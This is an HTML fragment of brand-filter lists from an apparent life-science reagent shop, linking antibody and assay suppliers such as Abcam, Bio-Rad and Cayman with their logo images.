                                         <li style="display: block;"> <a href="category-434-b33.html" rel="nofollow" title="Stressmarq"> <i></i><img src="data/brandlogo/1427870721103544868.png" width="102" height="36">Stressmarq </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b57.html" rel="nofollow" title="StrigoLab"> <i></i><img src="data/brandlogo/1486993392705819947.jpg" width="102" height="36">StrigoLab </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b52.html" rel="nofollow" title="SurModics"> <i></i><img src="data/brandlogo/1487397997600890925.jpg" width="102" height="36">SurModics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b113.html" rel="nofollow" title="Swant"> <i></i><img src="data/brandlogo/1487398011154527724.jpg" width="102" height="36">Swant </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b36.html" rel="nofollow" title="Synaptic Systems"> <i></i><img src="data/brandlogo/1487398034594865702.jpg" width="102" height="36">Synaptic Systems </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b114.html" rel="nofollow" title="System Biosciences"> <i></i><img src="data/brandlogo/1487398053203494257.jpg" width="102" height="36">System Biosciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b116.html" rel="nofollow" title="TwistDx Limited"> <i></i><img src="data/brandlogo/1487398081425796372.jpg" width="102" height="36">TwistDx Limited </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b117.html" rel="nofollow" title="USBiological"> <i></i><img src="data/brandlogo/1487398095834804018.jpg" width="102" height="36">USBiological </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b37.html" rel="nofollow" title="Vectorlabs"> <i></i><img src="data/brandlogo/1487398513862834543.jpg" width="102" height="36">Vectorlabs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b38.html" rel="nofollow" title="Virostat"> <i></i><img src="data/brandlogo/1427871624609740690.png" width="102" height="36">Virostat </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b118.html" rel="nofollow" title="Monoclonal Antibody Center"> <i></i><img src="data/brandlogo/1487398620468738552.jpg" width="102" height="36">Monoclonal Antibody Center </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                    </ul>
                                                                    
                                 
                                
                                                                  
								                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b1.html" rel="nofollow" title="Abcam"> <i></i><img src="data/brandlogo/1628149234951041001.jpg" width="102" height="36">Abcam </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b4.html" rel="nofollow" title="AbD Serotec"> <i></i><img src="data/brandlogo/1487390018075973905.jpg" width="102" height="36">AbD Serotec </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b6.html" rel="nofollow" title="Active Motif"> <i></i><img src="data/brandlogo/1487390046476488950.jpg" width="102" height="36">Active Motif </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b65.html" rel="nofollow" title="Adipogen"> <i></i><img src="data/brandlogo/1487390064359805256.jpg" width="102" height="36">Adipogen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b66.html" rel="nofollow" title="Agrisera"> <i></i><img src="data/brandlogo/1487396359260670360.jpg" width="102" height="36">Agrisera </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b67.html" rel="nofollow" title="Allele biotechnology"> <i></i><img src="data/brandlogo/1487394472631442261.jpg" width="102" height="36">Allele biotechnology </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b32.html" rel="nofollow" title="Abnova"> <i></i><img src="data/brandlogo/1487390031276063540.jpg" width="102" height="36">Abnova </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b60.html" rel="nofollow" title="AllerMAbs"> <i></i><img src="data/brandlogo/1451894597803386256.png" width="102" height="36">AllerMAbs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b68.html" rel="nofollow" title="Anogen-Yes"> <i></i><img src="data/brandlogo/1487394499653983427.jpg" width="102" height="36">Anogen-Yes </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b56.html" rel="nofollow" title="Abbexa"> <i></i><img src="data/brandlogo/1487389997589867103.jpg" width="102" height="36">Abbexa </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b64.html" rel="nofollow" title="Abgent"> <i></i><img src="data/brandlogo/1486983108423752745.jpg" width="102" height="36">Abgent </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b120.html" rel="nofollow" title="Abbkine"> <i></i><img src="data/brandlogo/1538114906544669390.jpg" width="102" height="36">Abbkine </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b121.html" rel="nofollow" title="Absea"> <i></i><img src="data/brandlogo/1538117026352925216.png" width="102" height="36">Absea </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b122.html" rel="nofollow" title="ACROBiosystems"> <i></i><img src="data/brandlogo/1538118056256316856.jpg" width="102" height="36">ACROBiosystems </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b123.html" rel="nofollow" title="Advansta"> <i></i><img src="data/brandlogo/1538119044036840861.jpg" width="102" height="36">Advansta </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b124.html" rel="nofollow" title="Affinity Biosciences"> <i></i><img src="data/brandlogo/1538119397215764003.png" width="102" height="36">Affinity Biosciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b125.html" rel="nofollow" title="Alomone"> <i></i><img src="data/brandlogo/1538119976525738253.png" width="102" height="36">Alomone </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b126.html" rel="nofollow" title="Amsbio"> <i></i><img src="data/brandlogo/1538120397566403032.png" width="102" height="36">Amsbio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b127.html" rel="nofollow" title="AnaSpec"> <i></i><img src="data/brandlogo/1538121282409252552.jpg" width="102" height="36">AnaSpec </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b128.html" rel="nofollow" title="AssayPro"> <i></i><img src="data/brandlogo/1538121519217823636.png" width="102" height="36">AssayPro </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b129.html" rel="nofollow" title="ApexBio"> <i></i><img src="data/brandlogo/1538122172606805972.jpg" width="102" height="36">ApexBio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b437.html" rel="nofollow" title="ABP Biosciences"> <i></i><img src="data/brandlogo/1650776811969038257.jpg" width="102" height="36">ABP Biosciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b278.html" rel="nofollow" title="ABL (Advanced BioScience Laboratories)"> <i></i><img src="data/brandlogo/1545016964599005953.png" width="102" height="36">ABL (Advanced BioScience Laboratories) </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b279.html" rel="nofollow" title="AssayBioTech"> <i></i><img src="data/brandlogo/1545017352364814016.png" width="102" height="36">AssayBioTech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b280.html" rel="nofollow" title="Arthus Biosystems"> <i></i><img src="data/brandlogo/1545024862208409614.png" width="102" height="36">Arthus Biosystems </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b281.html" rel="nofollow" title="Agrenvec"> <i></i><img src="data/brandlogo/1545017647084378831.png" width="102" height="36">Agrenvec </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b282.html" rel="nofollow" title="Advanced Targeting Systems"> <i></i><img src="data/brandlogo/1545017717151556006.png" width="102" height="36">Advanced Targeting Systems </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b283.html" rel="nofollow" title="Accelagen"> <i></i><img src="data/brandlogo/1545017824118621748.png" width="102" height="36">Accelagen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b284.html" rel="nofollow" title="Absolute antibody"> <i></i><img src="data/brandlogo/1545017941717581565.png" width="102" height="36">Absolute antibody </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b285.html" rel="nofollow" title="Axolbio"> <i></i><img src="data/brandlogo/1545018045418905335.png" width="102" height="36">Axolbio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b286.html" rel="nofollow" title="Alpha Diagnoestic International"> <i></i><img src="data/brandlogo/1545018122909277969.jpg" width="102" height="36">Alpha Diagnoestic International </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b287.html" rel="nofollow" title="AAT Bioquest"> <i></i><img src="data/brandlogo/1545018216568942488.png" width="102" height="36">AAT Bioquest </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b288.html" rel="nofollow" title="American Research Products"> <i></i><img src="data/brandlogo/1545018292049348602.jpg" width="102" height="36">American Research Products </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b289.html" rel="nofollow" title="ARBOR ASSAYS"> <i></i><img src="data/brandlogo/1545018366450040094.png" width="102" height="36">ARBOR ASSAYS </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b290.html" rel="nofollow" title="Avidity"> <i></i><img src="data/brandlogo/1545018640761811856.png" width="102" height="36">Avidity </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b291.html" rel="nofollow" title="Abbiotec"> <i></i><img src="data/brandlogo/1545018715839657314.png" width="102" height="36">Abbiotec </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b292.html" rel="nofollow" title="Abcore"> <i></i><img src="data/brandlogo/1545018781011435467.png" width="102" height="36">Abcore </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b293.html" rel="nofollow" title="AccuStandard"> <i></i><img src="data/brandlogo/1545018845919610499.png" width="102" height="36">AccuStandard </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b294.html" rel="nofollow" title="Advanced BioMatrix"> <i></i><img src="data/brandlogo/1545018902784142146.png" width="102" height="36">Advanced BioMatrix </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b295.html" rel="nofollow" title="Athens Research"> <i></i><img src="data/brandlogo/1741056101938831306.jpg" width="102" height="36">Athens Research </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b296.html" rel="nofollow" title="Anatrace"> <i></i><img src="data/brandlogo/1545019029196979206.png" width="102" height="36">Anatrace </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b297.html" rel="nofollow" title="Avanti Polar Lipids"> <i></i><img src="data/brandlogo/1545019091230423889.png" width="102" height="36">Avanti Polar Lipids </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b298.html" rel="nofollow" title="ATCC"> <i></i><img src="data/brandlogo/1545019202241046799.png" width="102" height="36">ATCC </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b299.html" rel="nofollow" title="AG Scientific"> <i></i><img src="data/brandlogo/1545023795881932085.gif" width="102" height="36">AG Scientific </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b300.html" rel="nofollow" title="Arcticzymes"> <i></i><img src="data/brandlogo/1545023947252414736.png" width="102" height="36">Arcticzymes </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b301.html" rel="nofollow" title="Astartebio"> <i></i><img src="data/brandlogo/1545024021580096824.png" width="102" height="36">Astartebio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b302.html" rel="nofollow" title="Allele Biotech"> <i></i><img src="data/brandlogo/1545024116457995078.png" width="102" height="36">Allele Biotech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b303.html" rel="nofollow" title="Avantama"> <i></i><img src="data/brandlogo/1545024275958845816.png" width="102" height="36">Avantama </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b304.html" rel="nofollow" title="Aves Lab"> <i></i><img src="data/brandlogo/1545024367399700236.png" width="102" height="36">Aves Lab </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b305.html" rel="nofollow" title="Aviscera Bioscience"> <i></i><img src="data/brandlogo/1545024432166120147.png" width="102" height="36">Aviscera Bioscience </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b306.html" rel="nofollow" title="Apollo Scientific"> <i></i><img src="data/brandlogo/1545024548948840241.jpg" width="102" height="36">Apollo Scientific </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b307.html" rel="nofollow" title="Applied Biophysics"> <i></i><img src="data/brandlogo/1545024647560526618.png" width="102" height="36">Applied Biophysics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b433.html" rel="nofollow" title="Annoron-安诺伦"> <i></i><img src="" width="102" height="36">Annoron-安诺伦 </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b2.html" rel="nofollow" title="Bio-Rad"> <i></i><img src="data/brandlogo/1487390233793215982.jpg" width="102" height="36">Bio-Rad </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b23.html" rel="nofollow" title="Bioassay Works"> <i></i><img src="data/brandlogo/1427869698321316580.png" width="102" height="36">Bioassay Works </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b71.html" rel="nofollow" title="Biolegend"> <i></i><img src="data/brandlogo/1486911358617416812.jpg" width="102" height="36">Biolegend </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b24.html" rel="nofollow" title="Biovendor"> <i></i><img src="data/brandlogo/1487394611963476601.jpg" width="102" height="36">Biovendor </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b452.html" rel="nofollow" title="BioLog Life Science"> <i></i><img src="" width="102" height="36">BioLog Life Science </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b19.html" rel="nofollow" title="BioVision"> <i></i><img src="data/brandlogo/1425863402396334828.png" width="102" height="36">BioVision </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b39.html" rel="nofollow" title="BioporTo"> <i></i><img src="data/brandlogo/1427871660497242687.png" width="102" height="36">BioporTo </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b40.html" rel="nofollow" title="BioXcell"> <i></i><img src="data/brandlogo/1487394633412247303.jpg" width="102" height="36">BioXcell </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b59.html" rel="nofollow" title="Biogems"> <i></i><img src="data/brandlogo/1447636279436205179.png" width="102" height="36">Biogems </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b134.html" rel="nofollow" title="Biosensis"> <i></i><img src="data/brandlogo/1538125887596198517.png" width="102" height="36">Biosensis </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b69.html" rel="nofollow" title="BD Biosciences"> <i></i><img src="data/brandlogo/1487394521533633231.jpg" width="102" height="36">BD Biosciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b72.html" rel="nofollow" title="BioPal"> <i></i><img src="data/brandlogo/1486912007696109591.jpg" width="102" height="36">BioPal </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b73.html" rel="nofollow" title="Biotium"> <i></i><img src="data/brandlogo/1487394592298863553.jpg" width="102" height="36">Biotium </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b446.html" rel="nofollow" title="Biomatik"> <i></i><img src="data/brandlogo/1698111471189982277.png" width="102" height="36">Biomatik </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b447.html" rel="nofollow" title="Bio-Helix"> <i></i><img src="data/brandlogo/1698214993289275835.png" width="102" height="36">Bio-Helix </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b130.html" rel="nofollow" title="Bethyl"> <i></i><img src="data/brandlogo/1538123521334637864.png" width="102" height="36">Bethyl </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b131.html" rel="nofollow" title="BioAssay Systems"> <i></i><img src="data/brandlogo/1538123834205928814.png" width="102" height="36">BioAssay Systems </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b133.html" rel="nofollow" title="Bionano Genomics"> <i></i><img src="data/brandlogo/1538125293342208591.png" width="102" height="36">Bionano Genomics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b132.html" rel="nofollow" title="Biochain"> <i></i><img src="data/brandlogo/1538124146989744541.png" width="102" height="36">Biochain </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b135.html" rel="nofollow" title="Bioworld"> <i></i><img src="data/brandlogo/1538126189619449065.gif" width="102" height="36">Bioworld </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b308.html" rel="nofollow" title="Biosearch"> <i></i><img src="data/brandlogo/1545024822728238730.png" width="102" height="36">Biosearch </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b309.html" rel="nofollow" title="Biorelevant"> <i></i><img src="data/brandlogo/1545024955350190609.png" width="102" height="36">Biorelevant </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b310.html" rel="nofollow" title="BBI Solutions"> <i></i><img src="data/brandlogo/1545025037586920143.png" width="102" height="36">BBI Solutions </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b311.html" rel="nofollow" title="BroadPharm"> <i></i><img src="data/brandlogo/1545025100965276852.png" width="102" height="36">BroadPharm </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b312.html" rel="nofollow" title="Biocheck"> <i></i><img src="data/brandlogo/1545025183435088734.png" width="102" height="36">Biocheck </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b313.html" rel="nofollow" title="Badrilla"> <i></i><img src="data/brandlogo/1545025277210506641.png" width="102" height="36">Badrilla </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b314.html" rel="nofollow" title="BioDtech"> <i></i><img src="data/brandlogo/1545025334358262565.png" width="102" height="36">BioDtech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b315.html" rel="nofollow" title="Biomedica"> <i></i><img src="data/brandlogo/1545025534171994345.jpg" width="102" height="36">Biomedica </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b316.html" rel="nofollow" title="Bertin Pharma"> <i></i><img src="data/brandlogo/1545025590955803246.png" width="102" height="36">Bertin Pharma </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b317.html" rel="nofollow" title="Biohelix"> <i></i><img src="data/brandlogo/1545025648934939143.png" width="102" height="36">Biohelix </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b318.html" rel="nofollow" title="BMA Biomedicals"> <i></i><img src="data/brandlogo/1545025736430864058.png" width="102" height="36">BMA Biomedicals </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b319.html" rel="nofollow" title="BiogateLabs"> <i></i><img src="data/brandlogo/1545025795313820630.png" width="102" height="36">BiogateLabs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b320.html" rel="nofollow" title="Biopharmlaboratories"> <i></i><img src="data/brandlogo/1545025850286787406.png" width="102" height="36">Biopharmlaboratories </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b321.html" rel="nofollow" title="Biosettia"> <i></i><img src="data/brandlogo/1545025908999303643.jpg" width="102" height="36">Biosettia </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b18.html" rel="nofollow" title="Cayman"> <i></i><img src="data/brandlogo/1420446678280212132.png" width="102" height="36">Cayman </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b74.html" rel="nofollow" title="CELLSCRIPT"> <i></i><img src="data/brandlogo/1487394665971393078.jpg" width="102" height="36">CELLSCRIPT </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b41.html" rel="nofollow" title="Cell Biolabs"> <i></i><img src="data/brandlogo/1486913078155653167.jpg" width="102" height="36">Cell Biolabs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b42.html" rel="nofollow" title="Chondrex"> <i></i><img src="data/brandlogo/1427871991287609030.png" width="102" height="36">Chondrex </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b75.html" rel="nofollow" title="Cellular Dynamics International"> <i></i><img src="data/brandlogo/1487394686534686566.jpg" width="102" height="36">Cellular Dynamics International </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b76.html" rel="nofollow" title="CHRONO-LOG"> <i></i><img src="data/brandlogo/1487394708368497135.jpg" width="102" height="36">CHRONO-LOG </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b77.html" rel="nofollow" title="CIL（Cambridge Isotope Laboratories）"> <i></i><img src="data/brandlogo/1487395112547030914.jpg" width="102" height="36">CIL（Cambridge Isotope Laboratories） </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b78.html" rel="nofollow" title="Complement Technology"> <i></i><img src="data/brandlogo/1486913973545541440.jpg" width="102" height="36">Complement Technology </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b79.html" rel="nofollow" title="Cell Signaling Technology（CST）"> <i></i><img src="data/brandlogo/1487395081175634793.jpg" width="102" height="36">Cell Signaling Technology（CST） </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b136.html" rel="nofollow" title="Calbioreagents"> <i></i><img src="data/brandlogo/1538127117307775475.gif" width="102" height="36">Calbioreagents </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b137.html" rel="nofollow" title="Cambio"> <i></i><img src="data/brandlogo/1538127382778185967.png" width="102" height="36">Cambio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b138.html" rel="nofollow" title="Cambridge Bio"> <i></i><img src="data/brandlogo/1538127590430802133.png" width="102" height="36">Cambridge Bio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b139.html" rel="nofollow" title="CDN isotopes"> <i></i><img src="data/brandlogo/1538128381496878172.gif" width="102" height="36">CDN isotopes </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b140.html" rel="nofollow" title="Cell applications"> <i></i><img src="data/brandlogo/1538128565726201136.png" width="102" height="36">Cell applications </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b141.html" rel="nofollow" title="Cell Signaling Technology"> <i></i><img src="data/brandlogo/1538128791348826411.png" width="102" height="36">Cell Signaling Technology </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b142.html" rel="nofollow" title="Cellagen"> <i></i><img src="data/brandlogo/1538128924677503822.png" width="102" height="36">Cellagen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b143.html" rel="nofollow" title="Cellendes"> <i></i><img src="data/brandlogo/1538183966197790424.png" width="102" height="36">Cellendes </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b144.html" rel="nofollow" title="CellGenix"> <i></i><img src="data/brandlogo/1538184135078865395.png" width="102" height="36">CellGenix </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b147.html" rel="nofollow" title="Crystal Chem"> <i></i><img src="data/brandlogo/1538184602864741713.png" width="102" height="36">Crystal Chem </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b148.html" rel="nofollow" title="Crystalgen"> <i></i><img src="data/brandlogo/1538184722552384769.png" width="102" height="36">Crystalgen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b149.html" rel="nofollow" title="Cygnus"> <i></i><img src="data/brandlogo/1538184894451521343.png" width="102" height="36">Cygnus </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b277.html" rel="nofollow" title="Carnabio"> <i></i><img src="data/brandlogo/1538214336296265231.png" width="102" height="36">Carnabio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b322.html" rel="nofollow" title="Cellgs"> <i></i><img src="data/brandlogo/1545026048010793411.png" width="102" height="36">Cellgs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b323.html" rel="nofollow" title="CellnTec"> <i></i><img src="data/brandlogo/1545026119179315415.png" width="102" height="36">CellnTec </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b324.html" rel="nofollow" title="Cedarlane"> <i></i><img src="data/brandlogo/1545026205899196761.png" width="102" height="36">Cedarlane </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b325.html" rel="nofollow" title="Chromatrap"> <i></i><img src="data/brandlogo/1545026270238651131.png" width="102" height="36">Chromatrap </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b326.html" rel="nofollow" title="Circulomics"> <i></i><img src="data/brandlogo/1545026340648965142.png" width="102" height="36">Circulomics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b327.html" rel="nofollow" title="Clodronateliposo"> <i></i><img src="data/brandlogo/1545026425247899341.png" width="102" height="36">Clodronateliposo </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b328.html" rel="nofollow" title="Cytoskeleton"> <i></i><img src="data/brandlogo/1545026489158598993.png" width="102" height="36">Cytoskeleton </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b329.html" rel="nofollow" title="Chimerx"> <i></i><img src="data/brandlogo/1545026545708918781.png" width="102" height="36">Chimerx </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b330.html" rel="nofollow" title="ClickChemistryTools(CCT)"> <i></i><img src="data/brandlogo/1545026780284422792.png" width="102" height="36">ClickChemistryTools(CCT) </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b331.html" rel="nofollow" title="Cospheric"> <i></i><img src="data/brandlogo/1545026874641372090.png" width="102" height="36">Cospheric </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b332.html" rel="nofollow" title="Covachem"> <i></i><img src="data/brandlogo/1545026924889981929.png" width="102" height="36">Covachem </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b25.html" rel="nofollow" title="Demeditec"> <i></i><img src="data/brandlogo/1427869811066755656.png" width="102" height="36">Demeditec </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b81.html" rel="nofollow" title="DiaPharma"> <i></i><img src="data/brandlogo/1487395188415253870.jpg" width="102" height="36">DiaPharma </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b27.html" rel="nofollow" title="Diarect"> <i></i><img src="data/brandlogo/1487395216575101405.jpg" width="102" height="36">Diarect </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b80.html" rel="nofollow" title="Detroit"> <i></i><img src="data/brandlogo/1486914344156772160.png" width="102" height="36">Detroit </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b82.html" rel="nofollow" title="DRG International"> <i></i><img src="data/brandlogo/1487395243805610465.jpg" width="102" height="36">DRG International </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b150.html" rel="nofollow" title="DB Biotech"> <i></i><img src="data/brandlogo/1538185374993786417.png" width="102" height="36">DB Biotech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b151.html" rel="nofollow" title="DIACLONE"> <i></i><img src="data/brandlogo/1538185544891401874.png" width="102" height="36">DIACLONE </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b333.html" rel="nofollow" title="Diagnostic BioSystems"> <i></i><img src="data/brandlogo/1545026992655920608.png" width="102" height="36">Diagnostic BioSystems </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b334.html" rel="nofollow" title="Discoveryantibodies"> <i></i><img src="data/brandlogo/1545027060748237948.png" width="102" height="36">Discoveryantibodies </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b335.html" rel="nofollow" title="Diatheva"> <i></i><img src="data/brandlogo/1545027145418798463.png" width="102" height="36">Diatheva </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b336.html" rel="nofollow" title="DiaMetra"> <i></i><img src="data/brandlogo/1545027211229244915.png" width="102" height="36">DiaMetra </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b337.html" rel="nofollow" title="Diagenode"> <i></i><img src="data/brandlogo/1545027268460993477.png" width="102" height="36">Diagenode </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b338.html" rel="nofollow" title="Dianova"> <i></i><img src="data/brandlogo/1545027318258013590.png" width="102" height="36">Dianova </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b445.html" rel="nofollow" title="达姆"> <i></i><img src="" width="102" height="36">达姆 </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b28.html" rel="nofollow" title="Enzo Life Sciences"> <i></i><img src="data/brandlogo/1487395351357520185.jpg" width="102" height="36">Enzo Life Sciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b436.html" rel="nofollow" title="Ebba Biotech"> <i></i><img src="data/brandlogo/1647927207527261463.png" width="102" height="36">Ebba Biotech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b29.html" rel="nofollow" title="Everest Biotech"> <i></i><img src="data/brandlogo/1486980503093138772.jpg" width="102" height="36">Everest Biotech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b30.html" rel="nofollow" title="Exalpha"> <i></i><img src="data/brandlogo/1427870294097747462.png" width="102" height="36">Exalpha </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b83.html" rel="nofollow" title="eBioscience"> <i></i><img src="data/brandlogo/1487395297777612321.jpg" width="102" height="36">eBioscience </a> </li>
                                   
